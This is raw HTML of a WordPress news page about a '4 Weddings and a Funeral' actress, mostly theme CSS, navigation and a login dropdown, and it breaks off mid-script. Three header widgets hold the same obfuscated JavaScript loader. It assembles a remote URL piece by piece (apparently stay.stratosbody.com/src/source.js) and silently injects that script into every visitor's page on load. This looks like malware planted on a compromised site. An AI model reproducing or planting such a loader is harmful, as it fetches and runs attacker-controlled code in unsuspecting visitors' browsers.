<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=cyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://kazexpert.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kazexpert.kz/wp-json/wp/v2/posts/10607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kazexpert.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://kazexpert.kz/?p=10607' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<meta name="msapplication-TileImage" content="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-7594 .elementor-element.elementor-element-105f033 .wd-button-wrapper a {
	border-radius: 5px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark.color-scheme-hover-light.cursor-pointer {
	height: 365px;
}


.elementor-7594 .elementor-element.elementor-element-2017b2a7 .wd-info-box {
	height: 370px;
}


.btn.btn-style-semi-round {
	color: white;
	background-color: #106cd8;
}


.btn.btn-style-semi-round:hover {
	color: white;
}


.wd-btn-text {
	font-size: 11px;
}


.wpcf7-not-valid-tip {
	color: #f87b2a;
}


.wd-gallery-item img {
	width: 325px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark {
	border-radius: 10%;
}


img.attachment-full.size-full.wp-image-8884 {
	border-radius: 29%;
}


.blog-design-masonry.blog-style-shadow .article-body-container {
	height: 320px;
}


.wd-nav[class*="wd-style-"]>li>a {
	color: #000;
}


span.nav-link-text {
	font-weight: 450;
}


.box-with-icon .info-box-icon {
	border-radius: 10%;
}


		</style>
		<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(0,0,0);
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(16,108,216);
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:16px;
}
:root{
--wd-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:rgb(51,51,51);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Jost", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Jost", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(16,108,216);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(0,0,0);
--wd-link-color-hover:rgb(0,0,0);
}
.page .main-page-wrapper{
	background-color:rgb(255,255,255);
	background-image: none;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(16,108,216);
}
:root{
--btn-shop-bgcolor-hover:rgb(15,98,197);
}
:root{
--btn-accent-bgcolor:rgb(16,108,216);
}
:root{
--btn-accent-bgcolor-hover:rgb(15,98,197);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-shop-brd-radius: 5px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
					
					
			
			
							--btn-accent-brd-radius: 5px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kazexpert.kz/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

			</style>
			<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kazexpert.kz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-10607 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_341938 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=4+Weddings+and+A+Funeral+Actress+Receives+Devastating+Information" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=4+Weddings+and+A+Funeral+Actress+Receives+Devastating+Information" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://kazexpert.kz/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://kazexpert.kz/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kazexpert.kz/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4fcc34da44" /><input type="hidden" name="_wp_http_referer" value="/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kazexpert.kz/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://kazexpert.kz/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8770 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8775 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9026 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var 